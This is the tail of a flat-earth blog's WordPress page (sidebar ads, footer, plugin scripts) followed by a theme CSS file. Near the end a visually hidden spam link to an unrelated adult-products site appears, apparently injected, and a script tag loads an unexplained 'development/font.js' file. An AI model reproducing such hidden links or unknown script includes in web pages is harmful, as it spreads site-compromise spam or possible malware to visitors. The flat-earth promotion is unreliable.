			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-558 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/strong-evidence-flat-earth/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Strong+Evidence+of+a+Flat+Earth&url=https://stoplookthink.com/strong-evidence-flat-earth/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/strong-evidence-flat-earth/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/strong-evidence-flat-earth/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"9b518a48ed"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css
body_size: 141
content:
@import url(https://fonts.googleapis.com/css?family=Lato:100,300,400,700);

body {
   font-family: "Lato", arial, sans-serif;
   font-size: 18px;
   font-weight: 300;
   line-height: 1.77777778em;
   color: #111;
}
p {
   margin-bottom: 1.4em;
}
.section-text {
   font-size: 18px;
   left: 1.77777778em;
   color: #555;
}
h1 {
   font-size: 36px;
   font-weight: 300;
   color: #111;
}
h2 {
   margin-bottom: 1.1em;
   font-size: 25px;
   line-height: 1.36;
   font-weight: 300;
   color: #111;
}
h3 {
   font-size: 24px;
   font-weight: 300;
   color: #111;
}
h4 {
   font-size: 22px;
   font-weight: 300;
   color: #111;
}
h5 {
   font-size: 19px;
   font-weight: 300;
   color: #111;
}
h6 {
   font-size: 17px;
   font-weight: 300;
   color: #777;
}

.font-alt,
.testimonial-style2 {
   font-family: "Lato", arial, sans-serif;
}
.blog-item-title.font-alt {
   letter-spacing: 0.1em;
}

.post-prev-title {
   letter-spacing: -0.01em;
}

.blog-item-foot .btn[class*="btn-"],
.post-prev-more .btn[class*="btn-"] {
   background-color: #17c2d6;
   color: #fff;
}
.blog-item-foot .btn[class*="btn-"]:hover,
.post-prev-more .btn[class*="btn-"]:hover {
   background-color: #14a3b3;
   color: #fff;
}
.section-title,
.alt-features-title,
.toggle > div.dt {
   letter-spacing: 0.1em;
}

.bg-dark, .bg-dark h1, .bg-dark h2, .bg-dark h3, .bg-dark h4, .bg-dark h5, .bg-dark h6,
.bg-dark-lighter, .bg-dark-lighter h1, .bg-dark-lighter h2, .bg-dark-lighter h3, .bg-dark-lighter h4,.bg-dark-lighter h5, .bg-dark-lighter h6,
.bg-dark-alfa-30, .bg-dark-alfa-30 h1, .bg-dark-alfa-30 h2, .bg-dark-alfa-30 h3, .bg-dark-alfa-30 h4,.bg-dark-alfa-30 h5, .bg-dark-alfa-30 h6,
.bg-dark-alfa-50, .bg-dark-alfa-50 h1, .bg-dark-alfa-50 h2, .bg-dark-alfa-50 h3, .bg-dark-alfa-50 h4,.bg-dark-alfa-50 h5, .bg-dark-alfa-50 h6,
.bg-dark-alfa-70, .bg-dark-alfa-70 h1, .bg-dark-alfa-70 h2, .bg-dark-alfa-70 h3, .bg-dark-alfa-70 h4,.bg-dark-alfa-70 h5, .bg-dark-alfa-70 h6,
.bg-dark-alfa-90, .bg-dark-alfa-90 h1, .bg-dark-alfa-90 h2, .bg-dark-alfa-90 h3, .bg-dark-alfa-90 h4,.bg-dark-alfa-90 h5, .bg-dark-alfa-90 h6,
.bg-dark-alfa, .bg-dark-alfa h1, .bg-dark-alfa h2, .bg-dark-alfa h3, .bg-dark-alfa h4,.bg-dark-alfa h5, .bg-dark-alfa h6,
.bg-color, .bg-color h1, .bg-color h2, .bg-color h3, .bg-color h4,.bg-color h5, .bg-color h6,
.bg-color-lighter, .bg-color-lighter h1, .bg-color-lighter h2, .bg-color-lighter h3, .bg-color-lighter h4,.bg-color-lighter h5, .bg-color-lighter h6,
.bg-color-alfa-30, .bg-color-alfa-30 h1, .bg-color-alfa-30 h2, .bg-color-alfa-30 h3, .bg-color-alfa-30 h4,.bg-color-alfa-30 h5, .bg-color-alfa-30 h6,
.bg-color-alfa-50, .bg-color-alfa-50 h1, .bg-color-alfa-50 h2, .bg-color-alfa-50 h3, .bg-color-alfa-50 h4,.bg-color-alfa-50 h5, .bg-color-alfa-50 h6,
.bg-color-alfa-70, .bg-color-alfa-70 h1, .bg-color-alfa-70 h2, .bg-color-alfa-70 h3, .bg-color-alfa-70 h4,.bg-color-alfa-70 h5, .bg-color-alfa-70 h6,
.bg-color-alfa-90, .bg-color-alfa-90 h1, .bg-color-alfa-90 h2, .bg-color-alfa-90 h3, .bg-color-alfa-90 h4,.bg-color-alfa-90 h5, .bg-color-alfa-90 h6,
.bg-color-alfa , .bg-color-alfa h1, .bg-color-alfa h2, .bg-color-alfa h3, .bg-color-alfa h4,.bg-color-alfa h5, .bg-color-alfa h6{
   color: #fff;
}
